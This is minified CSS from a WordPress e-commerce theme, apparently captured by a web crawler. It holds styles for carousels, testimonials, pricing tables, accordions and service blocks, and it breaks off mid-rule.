.owl-theme .owl-buttons div{display:block;font-size:0;color:#999;height:38px;position:absolute;text-align:center;top:-62px;line-height:36px;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;bottom:auto;margin:auto !important;border:0;width:38px;background-color:#ebebeb;border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;font-weight:600}.owl-theme:hover .owl-buttons div,.category-carousel.owl-theme:hover .owl-buttons div,.brand-carousel.owl-theme:hover .owl-buttons div{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}.owl-theme .owl-buttons div.owl-prev{right:56px}.owl-theme .owl-buttons div.owl-next{right:14px}.owl-theme .owl-buttons div.owl-prev:after,.owl-theme .owl-buttons div.owl-next:after{left:0;right:0;position:absolute;font-family:"FontAwesome";margin:auto;top:auto;font-size:22px}.owl-theme .owl-buttons div.owl-prev:hover:after,.owl-theme .owl-buttons div.owl-next:hover:after{color:#ff6f96}.owl-theme .owl-buttons div.owl-prev:after{content:"\f104";left:-1px}.owl-theme .owl-buttons div.owl-next:after{content:"\f105";right:-2px}.category-carousel.owl-theme .owl-buttons div,.brand-carousel.owl-theme .owl-buttons div{top:35%;margin:auto;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0}.category-carousel.owl-theme .owl-buttons div.owl-prev,.brand-carousel.owl-theme .owl-buttons div.owl-prev{left:0!important;right:auto!important}.category-carousel.owl-theme .owl-buttons div.owl-next,.brand-carousel.owl-theme .owl-buttons div.owl-next{right:0!important;left:auto!important}.owl-theme .owl-page{display:inline-block;margin:0 3px;vertical-align:top}.owl-pagination .owl-page span{height:10px;width:10px;background-color:#c5c5c5;display:block;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%}.owl-pagination .owl-page:hover span,.owl-pagination .owl-page.active:hover span,.owl-pagination .owl-page.active span{background:#000}.owl-pagination .owl-page.active span{cursor:default}.owl-pagination .owl-page span:before{font-family:'FontAwesome';font-size:13px;color:#000}.product-page .owl-pagination{margin:10px 0}.owl-theme .owl-page span.owl-numbers{height:auto;width:auto;color:#fff;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-pagination{margin:0;text-align:center}.owl-item.loading{min-height:150px;background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/owl/AjaxLoader.gif) no-repeat center center}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-page,.owl-buttons div{cursor:pointer}.grabbing{cursor:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/owl/grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel{position:relative;float:left}.portfolio-container,#latest_news{margin:0 auto}#sb_instagram #sbi_images .owl-item .sbi_item{width:100% !important}

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_3293689f3f53187d4d47576abc54511e.css
body_size: 6553
content:
.shortcode_block{border-bottom:1px solid #000;margin:10px 0;padding:15px 0;overflow:hidden}.shortcode_title{font-weight:400;margin:0 0 20px}.shortcode_title span{display:block;height:1px;margin:7px 0 -11px;width:140px;background:#4fbfa8}#frame_accordiun a,#frame_toggle a{background:#4fbfa8;color:#fff}#tab ul.tabs{margin:0;display:inline-block;vertical-align:top}#tab ul li a{padding:8px 10px;text-decoration:none;display:inline-block}.style1 #tab ul li a.current,.style1 #tab ul li a:hover{background:#000;color:#fff}.style2.horizontal_tab .tab_groupcontent{margin:-2px 0 0}.style3.horizontal_tab .tab_groupcontent{margin:-1px 0 0}.product-cms-tab-block .style5 #tab ul li a{background:rgba(0,0,0,0);border:1px solid #000;margin:0 0 -1px;padding:4px 16px;text-transform:uppercase}.product-cms-tab-block .style5 #tab ul li a.current{background-color:#000;border-color:#000;color:#fff}.product-cms-tab-block .style5 #tab ul li{margin:0 -1px 0 0}.product-cms-tab-block .style5.horizontal_tab .tab_groupcontent{padding:20px;border:1px solid #000;overflow:hidden}.product-cms-tab-block .style5 table{margin:0;border:1px solid #000;width:100%}.product-cms-tab-block .style5 th{background-color:#f9f9f9;border-bottom:1px solid #000}.product-cms-tab-block .widget .style5 td,.product-cms-tab-block .widget .style5 th{padding:5px}.horizontal_tab .tab_groupcontent{border:1px solid #ebebeb;clear:both;width:100%;padding:10px;box-sizing:border-box}.horizontal_tab #tab ul li{margin:0 3px 0 0;list-style:none;float:left}.horizontal_tab.style2 #tab ul li{margin:0 3px 0 0}.horizontal_tab.style2 #tab ul li a{background:rgba(0,0,0,0) none repeat scroll 0 0;border-color:rgba(0,0,0,0);border-style:solid solid none;border-width:3px 1px medium}.horizontal_tab.style2 #tab ul li a.current,.horizontal_tab.style2 #tab ul li a:hover{background:none repeat scroll 0 0 #fff;border-bottom:none;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb;border-top:3px solid #000}.style3 #tab ul li a{background:0 0;border:1px solid #ebebeb}.vertical_tab ul.tabs{float:left;width:25%}.vertical_tab #tab ul li{position:relative;list-style:none}#content .vertical_tab #tab ul li a{display:block;line-height:18px;margin-bottom:2px}.vertical_tab .tab_groupcontent{float:left;min-height:120px;width:69%;border:1px solid #ebebeb;padding:10px;margin:0;box-sizing:border-box}.vertical_tab.style2 #tab ul li{margin:0 -1px 0 0}.vertical_tab.style2 #tab ul li a{border-width:1px 1px 1px 3px;border-style:solid;border-color:#ebebeb}.vertical_tab.style2 #tab ul li a.current,.vertical_tab.style2 #tab ul li a:hover{background:none repeat scroll 0 0 #fff;border-right:none;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;border-left:3px solid #000}.vertical_tab.style3 #tab ul li{margin:0 -1px 0 0}.testimonials-container{clear:both}.testimonials-container{clear:both;background-color:#f2f2f2;padding:20px;width:auto}.testimonials-container .testimonial-carousel{border:2px solid #fcfbf6;padding:39px;width:auto;text-align:center}.single-testimonial .testimonial-content:before{font-family:'FontAwesome';content:'\f075';font-size:18px;margin:0 0 10px;display:block;color:#bbb}.single-testimonial .testimonial-bottom{margin:0 0 0 50px;background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/testi.png) no-repeat scroll 0 0 transparent;height:25px;width:19px;position:relative;top:-1px}.single-testimonial .testimonial-top{position:relative}.single-testimonial .testimonial-title{font-weight:400}.single-testimonial .testimonial-email{display:inline-block}.single-testimonial .testimonial-title{color:#000;font-weight:600;text-transform:uppercase;margin:0 0 5px}.single-testimonial .testimonial-title:hover{color:#000}.single-testimonial .testimonial-designation{margin:5px 0 6px}.single-testimonial .testimonial-designation a{color:#000;display:inline-block}.single-testimonial .testimonial-designation a:hover{color:#000}.single-testimonial blockquote{display:block;position:relative;background-image:none}.single-testimonial .testimonial-content{margin:0 0 20px}.single-testimonial blockquote q{position:relative}.single-testimonial blockquote span{float:right;color:#333;font-size:17px;font-style:normal;margin:12px 0 0}.single-testimonial .testmonial-image{display:inline-block;margin:0 0 15px;vertical-align:top;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;overflow:hidden}.single-testimonial .testmonial-image i{font-size:30px;line-height:50px;margin:0;text-align:center}.single-testimonial .testmonial-image img{background:#fcfcfc}.single-testimonial .testmonial-text{display:inline-block;vertical-align:top}.testimonial-grid .item{float:left;position:relative}.testimonial-grid .first-item{clear:both}.testimonials-container .item{margin:0}.testimonial-cols-2 .item{width:50%}.testimonial-cols-3 .item{width:33.33%}.testimonial-cols-4 .item{width:25%}.testimonial-cols-5 .item{width:20%}.testimonial-cols-6 .item{width:16%}.divider_content p{margin:0}.divider_content_inner .title{margin:8px 0 10px}.divider_element .dashed{border-top:1px dashed #000}.divider_element .dotted{border-top:1px dotted #000}.divider_element .double{border-top:2px double #000}.divider_element .groove{border-top:1px groove #000}.divider_element .solid{border-top:1px solid #000}#callout_div .shortcode_inner{border-bottom:1px solid #000;margin:15px 0;overflow:hidden;padding:15px 0}#callout_div .callout_boxed{background:none repeat scroll 0 0 #ecf0f1;border:1px solid #000;text-align:center}#callout_div .callout_border{border:1px solid #000;text-align:center}#callout_div .title{font-size:15px;color:#41a62a}#callout_div .calloutarea{margin:0 0 15px}.shortcode_content{width:100%;margin:10px 0;font-size:14px}#callout_div a{text-decoration:none}.calloutarea_block{display:table;margin:0 auto}.calloutarea_button a.button{display:inline-block}.dark .calloutarea_block,.dark .calloutarea_block .title{color:#fff}.light .calloutarea_block,.light .calloutarea_block .title{color:#000}.dark .calloutarea_block a.button{background-color:#fff;color:#fff}.light .calloutarea_block a.button{background-color:#9ea7ae}.left .calloutarea_block_content,.left .calloutarea_button{display:table-cell;vertical-align:middle}.left .calloutarea_block_content{width:70%}.left .calloutarea_button{width:30%;text-align:right;vertical-align:top}.left .calloutarea_block_content h3,.left .calloutarea_button h3{margin:0}.calloutarea.left,.calloutarea.right{float:none;width:100%}.calloutarea_button{vertical-align:middle}.center .calloutarea_button{margin:30px 0 10px}.calloutarea.center h2{font-size:40px;line-height:50px}.calloutarea.center .shortcode_content{font-size:18px}.calloutarea.left h2{font-size:25px;line-height:35px}.wpb_row.parallex-image,.parallex-image{background-attachment:fixed !important}.hightlight_text{font-style:italic;padding:3px 5px;margin:0 6px}.highlight_light{background-color:#f6f6f6;color:#000}.highlight_dark{background-color:#000;color:#fff}.dropcap{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;display:inline-block;font-size:20px;height:30px;line-height:30px;margin-right:3px;overflow:hidden;text-align:center;width:30px}.dropcap.no-background{font-weight:600;height:auto;line-height:28px;margin:0;vertical-align:bottom;width:auto}.benefitsarea_inner{padding:10px;margin:10px;overflow:hidden;border-right:1px solid #000}.benefitsarea_inner .benefit_bkg{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;display:block;height:94px;margin:50px auto 0;width:135px}.column3 .benifit_image{margin:0 0 10px}.column3 .benefitsarea_inner{text-align:center}.column3 .benefitsarea_inner img{width:55px;height:55px}.benifit_name{font-size:16px;font-weight:600;margin:0 0 10px}.benefitsarea_inner p{margin:0 0 10px;text-align:justify}.benefitsarea_bottom .viewmore a{text-decoration:none}.column2 .benefitsarea_inner{margin:10px 0}.column2 .benifit_image{float:left;width:20%}.column2 .benefitsarea_bottom{float:right;width:76%}.button_content_inner a{text-decoration:none !important;display:inline-block}.button i{color:#fff}.button:hover i{color:#fff}.button.button_mini i{font-size:12px}.button.button_small i{font-size:14px}.button.button_medium i{font-size:16px}.button.button_big i{font-size:18px}.button.button_mini{padding:8px 16px;text-transform:capitalize}.button.button_small{padding:8px 20px}.button.button_medium{padding:12px 24px}.button.button_big{padding:14px 28px}.button_content_inner .button_big i{font-size:22px}.button.left i{margin-right:10px}.button.right i{margin-left:10px}.feedback .button_content_inner .button_medium{margin:0 5px}.tmpmela_progresbar.style-4{margin-bottom:5px}.progressbar-container{clear:both}.tmpmela_progresbar{margin-bottom:10px}.tmpmela_progress_label{padding:0 5px}.progress_detail{font-size:13px;left:10px;line-height:24px;position:absolute;top:0;z-index:959}.tmpmela_progresbar.style-4 .progress_detail{position:relative;left:0;color:#333}.active_progresbar{height:25px;position:relative;margin:0;background:#ecede8}.active_progresbar span.value{display:inline-block;height:100%;position:relative}.style-1 .active_progresbar span.value{background-color:#000}.style-2 .active_progresbar>span.value:after,.style-3 .active_progresbar>span.value:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-size:50px 50px;background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(.25,rgba(255,255,255,.2)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.2)),color-stop(.75,rgba(255,255,255,.2)),color-stop(.75,transparent),to(transparent));background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);z-index:1;-webkit-background-size:50px 50px;-moz-background-size:50px 50px;-webkit-animation:move 2s linear infinite;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomright:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;overflow:hidden}.style-3 .active_progresbar>span.value:after,.style-3 .active_progresbar>span.value:after{background-size:20px 20px;-webkit-background-size:20px 20px;-moz-background-size:20px 20px}.tmpmela_socialicon{float:left;margin:0 5px}.tmpmela_socialicon a{border:1px solid #4fbfa8;border-radius:17px;-webkit-border-radius:17px;-moz-border-radius:17px;color:#4fbfa8;display:inline-block;text-align:center;transition-duration:.5s;-webkit-transition-duration:.5s;-o-transition-duration:.5s;-moz-transition-duration:.5s;width:25px;padding:3px}.tmpmela_socialicon a:hover{border:1px solid #000;color:#000}.messagebox_inner{font-size:13px;line-height:24px;padding:15px 15px 15px 70px}.messagebox_inner.success{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/shortcode/success.png) no-repeat scroll 15px 3px #eef4d4;border:1px solid #8fad3d;color:#596c26}.messagebox_inner.error{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/shortcode/error.png) no-repeat scroll 15px 3px #efcec9;border:1px solid #ae3f2e;color:#f30}.messagebox_inner.warning{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/shortcode/warning.png) no-repeat scroll 15px 3px #ffea97;border:1px solid #e2b500;color:#033}.messagebox_inner.message{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/shortcode/message.png) no-repeat scroll 15px 3px #c6d8f0;border:1px solid #4282cc;color:#39f}.row100{margin:0 0 23px;float:left;width:100%}.col30{float:left;width:20%}.col70{float:left;width:90%;position:relative}.col30 label{color:#7a7a7a;font-size:14px}.col70 input{color:#000;width:100%;padding:12px 25px 12px 20px;float:left;background:#f9f9f9}.col70 textarea{background:#f9f9f9}.col70 i{color:#d0d0d0;right:10px;position:absolute;top:16px;margin:0}.col70::-moz-placeholder{color:#23272a}.button .col70{float:right;width:100%}.col70 .button{float:right;background:none repeat scroll 0 0 #424570;color:#fff;font-weight:600;line-height:18px;padding:5px 12px;text-transform:uppercase;width:auto}.col70 em{margin:0 5px}.banner_content{text-align:center}.contactform_right .col70{width:100%}.contactform_left{float:left;width:35%;margin:0 15px 0 0}.contactform_right{overflow:hidden}.tmchat_wrapper{position:relative;display:inline-block;width:130px;height:130px;margin:10px 0 20px;text-align:center}.tmchat_wrapper canvas{position:absolute;top:0;left:0}.percent{display:inline-block;line-height:130px;z-index:2;font-size:30px}.percent:after{content:'%';margin-left:.1em;font-size:.8em}.angular{margin-top:100px}.angular .chart{margin-top:0}.tmpmela_piechart.column1,.tmpmela_piechart.column2,.tmpmela_piechart.column3,.tmpmela_piechart.column4{text-align:center}.tmpmela_piechart .chart_title{text-align:center}.chart_bottom .chart_code{margin:5px 0}.chart_bottom .chart_desc{margin:12px 5px 8px}.tmpmela_piechart{margin-bottom:30px}.tmpmela_fancymediacontent{width:270px;border:1px solid #ddd}.tmpmela_fancymediacontent.frame{background:none repeat scroll 0 0 #f1f1f1;padding:10px;text-align:center}.tmpmela_fancymediacontent.left{float:left;margin:0 20px 10px 0}.tmpmela_fancymediacontent.right{float:right;margin:0 0 10px 20px}.tmpmela_fancymediacontent .media_bottom{font-size:14px;margin:10px 0 0}.noframe .media_bottom{font-size:14px;margin:10px 10px 0}.pricing_wrapper{padding:20px}.pricing_wrapper .pricing_wrapper_inner{border:1px solid #ebeaea;border-bottom:3px solid #ebeaea;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#fff}.pricing_heading{background:none repeat scroll 0 0 #f5f5f5;color:#000;font-size:16px;font-weight:600;margin:0 0 10px;padding:35px 15px;text-align:center;text-transform:uppercase}.pricing_top{background:none repeat scroll 0 0 #f5f5f5;border:10px solid #fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;height:74px;margin:0 auto;position:relative;text-align:center;top:-34px;width:74px;color:#000;padding:5px}.pricing_bottom{text-align:center;margin:-20px 0 0}.pricing_top .pricing_per{font-size:14px;margin:14px 0 5px;line-height:17px}.pricing_top .pricing_price{font-size:18px;font-weight:600}.pricing_wrapper ul{margin:0;padding:0;list-style:none}.pricing_wrapper ul li{padding:3px 0;margin:0 0 5px}.pricing_button{height:30px;margin:25px 0 35px}.pricing_button a#pricing-btn{background:#000;color:#fff;display:inline-block;padding:8px 24px}.pricing_wrapper:hover .pricing_heading,.pricing_wrapper .selected .pricing_heading,.pricing_wrapper:hover .pricing_top,.pricing_wrapper .selected .pricing_top,.pricing_wrapper:hover .pricing_button a#pricing-btn,.pricing_wrapper .selected .pricing_button a#pricing-btn{background:#ff6f96;color:#fff}.pricing_wrapper:hover .pricing_wrapper_inner,.pricing_wrapper:hover .pricing_button a#pricing-btn,.pricing_wrapper .selected .pricing_button a#pricing-btn{border-color:#ff6f96}.pricing_wrapper .selected{margin-top:-10px}.pricing_wrapper .selected .pricing_heading{padding:42px 15px}.nopricing_heading{height:20px;padding:35px 15px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.button_content_inner.center,.center{text-align:center;position:relative;float:none}.hidden{display:none;visibility:hidden}.invisible{visibility:hidden}.alignright,.right{float:right;text-align:right}.alignleft,.left{display:inline-block;float:left;vertical-align:top}.divider_content{clear:both;margin:0 0 50px}.alignnone,.none{float:none}.aligncenter{margin-left:auto;margin-right:auto}.clearboth{clear:both;display:block;font-size:0px;height:0;line-height:0;width:100%;overflow:hidden}.table_style{border:1px solid #000;margin-bottom:20px;width:100%}.table_style table{text-align:left;border-collapse:collapse;border:1px solid #fff;width:100%;padding:0;margin:0}.table_style th{text-align:center;padding:12px;font-weight:400;font-size:14px;color:#000;background-color:#f5f5f5}.table_style tbody{background:#f9f9f9}.table_style td{text-align:center;padding:10px;color:#666;border-top:1px dashed #fff}.table_style tbody tr:hover td{color:#333;background:#fff;border-top:1px solid #fff}.table_style tfoot{background-color:#f3f3f3}.table_style tfoot td{padding:8px}.message{line-height:24px;font-weight:400;padding:15px 15px 15px 80px;position:relative;margin:10px 0 30px}.success-message{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/shortcode/success.png) no-repeat scroll 15px 3px #eef4d4;border:1px solid #8fad3d}.error-message{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/shortcode/error.png) no-repeat scroll 15px 3px #efcec9;border:1px solid #ae3f2e}.message-message{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/shortcode/message.png) no-repeat scroll 15px 3px #c6d8f0;border:1px solid #4282cc}.warning-message{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/shortcode/warning.png) no-repeat scroll 15px 3px #ffea97;border:1px solid #e2b500}.flickr_badge_image{display:inline-block;margin-right:10px}.flickr_badge_image img{border:3px solid #ebebeb;height:100px;width:100px}.flickr_badge_image:hover img{border-color:#ccc}.toogle_div,.accordion .acc,.tour li{position:relative}.widget .single_accordion p,.widget .single_toggle p{margin:0}.toogle_div p,.accordion p{margin:0}.accordion span.icon:after,.toogle_div span.icon:after{content:"\f067";font-family:FontAwesome;left:12px;position:absolute;font-size:10px}.accordion a.current span.icon:after,.toogle_div a.current span.icon:after{content:"\f068";font-family:FontAwesome;left:12px;position:absolute}.accordion_image{width:110px;float:left}.accordion,.toggle{width:96%;clear:both}.accordion .accordion-title,.toggle .accordion-title{position:relative}.accordion.style5 .single_accordion,.toggle.style5 .single_accordion{border-top:1px solid #ebebeb;padding:3px 0}.accordion.style5 .single_accordion a,.toggle.style5 .single_accordion a{margin:0}.accordion.style5 .accordion-title,.toggle.style5 .toggle-title{padding:8px 10px 8px 30px;background:#434571;color:#fff;font-size:14px;text-transform:uppercase}.accordion.style5 .tab_content,.toggle.style5 .tab_content{padding:15px;font-size:14px}.accordion.style1 .accordion-title,.toggle.style1 .toggle-title{border:1px solid #ebebeb;padding:10px 10px 10px 30px}.accordion.style2 .single_accordion,.toggle.style2 .single_toggle{border:1px solid #ebebeb;margin:0 0 10px}.accordion.style2 .accordion-title,.toggle.style2 .toggle-title{padding:10px 10px 10px 30px}.accordion.style2 .tog,.toggle.style2 .tog{margin:0}.accordion.style2 .tab_content,.toggle.style2 .tab_content{padding:0 10px 10px}.accordion.style3 .accordion-title,.toggle.style3 .toggle-title{border:1px solid #f5f5f5;padding:10px 30px 10px 10px;background-color:#f5f5f5}.accordion.style3 span.icon:after,.accordion.style4 span.icon:after,.accordion.style3 a.current span.icon:after,.accordion.style4 a.current span.icon:after,.toggle.style3 span.icon:after,.toggle.style4 span.icon:after,.toggle.style3 a.current span.icon:after,.toggle.style4 a.current span.icon:after{right:10px;left:auto}.accordion.style4 .single_accordion,.toggle.style4 .single_toggle{background-color:#f5f5f5;border:1px solid #f5f5f5;margin:0 0 10px}.accordion.style4 .accordion-title,.toggle.style4 .toggle-title{padding:10px 30px 10px 10px}.accordion.style4 .tab_content,.toggle.style4 .tab_content{padding:0 10px 10px}.accordion.style4 .tog,.toggle.style4 .tog{margin:0}.toogle_div .tog,.accordion .tog,.tour li a{display:block;margin:0 0 10px;position:relative;text-decoration:none}.tour li a{padding:10px 0 10px 35px}.header-middle .tab_content{border-bottom:none}.toogle_div .tab_content,.accordion .tab_content{display:none;line-height:22px;overflow:hidden;padding:0 30px 15px 10px}.tour_content{position:relative;margin-bottom:20px}.tour{list-style:none;width:25%;float:left;margin:0}.tour_content .tour{padding-left:0}.tour_box{display:none;float:left;overflow:hidden;padding:0;position:relative;width:75%}.tour_box p{padding:10px;margin-bottom:10px}.regular-text1{position:relative}.shortcode-title{margin:0;padding:0 0 10px;width:100%}.big-title,.upsells.products>h2,.related.products h2,.cross-sells>h2{font-size:18px;font-weight:600;padding:18px 0;position:relative;border-bottom:1px solid #ededed;margin-bottom:4px;text-transform:uppercase}.normal-title{font-size:18px;font-weight:600;padding:18px 0;text-transform:uppercase}.small-title{font-size:16px;font-weight:500;padding:10px 0}.wpb_wrapper .title-description{text-align:center;width:75%;text-transform:capitalize;margin:0 auto !important}.tmpmela_about .title,.faqs-container .small-title,.tmpmela_piechart .chart_title,.sitemap h2,.tmpmela_about title{color:#000;font-size:14px;padding:15px 0;position:relative;text-transform:uppercase;margin:0;font-weight:600}.border-type{padding-bottom:5px;position:relative;display:inline-block}.border-type:after{bottom:0;content:"";height:1px;left:0;position:absolute;width:60px;background:none repeat scroll 0 0 #696868}.panel-grid .panel-grid-cell h3.widget-title{display:none}.code{background-color:#f5f5f5;clear:both;padding:15px;font-size:14px;margin:8px 0 15px !important;line-height:20px;color:gray;overflow-wrap:break-word}.service-content{text-align:center;text-transform:capitalize;display:inline-block;width:100%;vertical-align:top}.service .service-text{color:#000;font-weight:600;text-transform:uppercase;line-height:26px}.static-text-container{margin-bottom:20px !important}.txt-button.static-text-container{width:90%}.service .service_icon{color:#333}.static-text-container .text{line-height:25px;display:inline-block}.service{text-align:center;width:85%;margin:20px auto 0}.service .service-read-more i.fa{font-size:12px;margin-left:7px}.service.style-2{width:94%}.service .style-1 .service-text{margin:20px 0 15px;font-size:16px}.service .style-1 .service-icon{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;display:inline-block;font-size:30px;text-align:center;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;height:60px;line-height:60px;position:relative;width:60px;margin:0}.service .style-1 .service-icon.fa-mobile-phone{font-size:30px}.service .style-1 .service-icon.no-background{font-size:40px}.service .style-2 .icon{float:none;margin:0 10px 0 0;display:inline-block;vertical-align:top}.service .style-2 .service-text{display:inline-block;padding:1px 0;vertical-align:top;font-size:14px}.style-2 .service-desc{overflow:hidden;clear:both}.service .service-content.style-2{text-align:left}.service .style-2 .service-icon,.service .style-3 .service-icon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;display:inline-block;vertical-align:top;font-size:18px;height:30px;line-height:30px;margin:0;position:relative;text-align:center;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;width:30px}.service .style-3 .service-icon.no-background{font-size:25px}.service .style-2 .service-content,.service .style-3 .service-text{vertical-align:top}.service .style-2 .description{margin-top:10px}.service .style-3 .service-top .icon{margin:0 0 10px}.service .style-3 .service-top{margin-bottom:10px;display:inline-block}.service .style-3 .service-content{text-align:left;clear:both}.service .style-4 .service-text{line-height:30px}.home-cms-block .service .service_icon{color:#434571;font-size:90px;margin:0}.home-cms-block .service .icon{background:#fff;border:1px solid #ebebeb;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;float:left;padding:15px;margin:0 15px 0 0}.home-cms-block .service .service-content{overflow:hidden;text-align:left;padding:8px 0 0}.home-cms-block .service .icon .fa{font-size:25px;margin:0}.home-cms-block .service .service-text{color:#2270b2;font-size:18px;font-weight:600;text-transform:uppercase;margin:0 0 5px}.home-cms-block .service .description{margin:0}.home-cms-block .service{background:#f5f5f5;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;margin:0;padding:20px 30px;overflow:hidden}.home-cms-block .title1{color:#d00a2d}.home-cms-block .one_third_inner{margin:0 auto !important}.home-parallax-service .service:hover .service_icon{line-height:30px}blockquote{line-height:30px;margin:10px;position:relative;width:auto;text-align:left}.entry-content blockquote{position:relative;padding:0 10px 0 0;border-right:4px solid #000;font-style:italic}.entry-content .custom-testimonial-inner blockquote:before{background:0 0}.entry-content blockquote:before{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/quote.png) no-repeat scroll 0 0 transparent;height:52px;width:65px;top:0;left:0;position:absolute;content:""}.entry-content .testimonial-content blockquote{background:0 0;padding:0 !important;border:none;text-align:center}blockquote cite,blockquote small,blockquote cite a,blockquote small a{color:#2b2b2b;font-size:16px;font-weight:400;line-height:1.5}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}.brand_main .product-block{position:relative;text-align:center;margin:5px 15px;display:inline-block}.item.brand_main{text-align:center}.brand_main .product-block img{max-width:100%;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;opacity:.4;-webkit-opacity:.4;-o-opacity:.4;-ms-opacity:.4}.brand_main:hover .product-block img{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}.brand-grid .brand_main .product-block{margin:20px 25px}.address-description,.address-label,.address-text{line-height:24px}.address-text{padding:10px 0;box-sizing:border-box}.address-description.description{margin-top:3px}.address-container{clear:both}.address-text .icon{padding-right:20px;padding-top:4px;text-align:center;float:left}.address-text .content{text-align:left;overflow:hidden}.address-container{clear:both;margin-left:30px;overflow:hidden;padding:15px 30px;border:2px solid #ebebeb;box-sizing:border-box;border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}.address-text{display:block}.address-text a{color:#838383}.address-text-inner{margin:0;overflow:hidden}.address-text.third{margin-right:0}.address-text .fa{font-size:20px;color:#fff;width:40px;margin:0;background:#ff6f96;border-radius:50px;height:40px;line-height:40px}.address-label{color:#000;font-weight:500;font-size:12px}.address-text .content p{margin-bottom:0;font-size:13px;text-align:inherit}.address-title.simple-title{font-size:14px;font-weight:600}.custom-testimonial{text-align:center}.custom-testimonial-inner:before{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/quote.png);background-color:transparent;background-position:center;background-attachment:scroll;background-repeat:no-repeat;height:52px;width:65px;content:"";display:block;margin:auto;padding:10px 0}.primary-sidebar .custom-testimonial .testmonial-image{margin:28px 0 0}.primary-sidebar .custom-testimonial .testimonial-content{margin:20px auto}.custom-testimonial .testimonial-content{margin:20px auto;width:72%}.custom-testimonial .testimonial-title a{text-transform:uppercase;font-weight:600;color:#ff6f96;font-size:14px}.custom-testimonial .testimonial-designation{margin:0 0 20px;color:#aaa}.testmonial-text{display:inline-block;vertical-align:top;position:relative}.primary-sidebar .custom-testimonial .read-more{margin:28px 0 38px}.custom-testimonial .read-more a{border:1px solid #eee;box-shadow:2px 2px 4px rgba(0,0,0,.09);-moz-box-shadow:2px 2px 4px rgba(0,0,0,.09);-webkit-box-shadow:2px 2px 4px rgba(0,0,0,.09);color:#000;font-size:12px;font-weight:600;padding:10px 20px;text-transform:uppercase}.custom-testimonial .read-more a:hover{border:1px solid #000;color:#fff;background:#000}#secondary .custom-testimonial .product-block{margin:0}#secondary .testimonial-carousel.owl-theme .owl-buttons div{top:-50px}#secondary .custom-testimonial 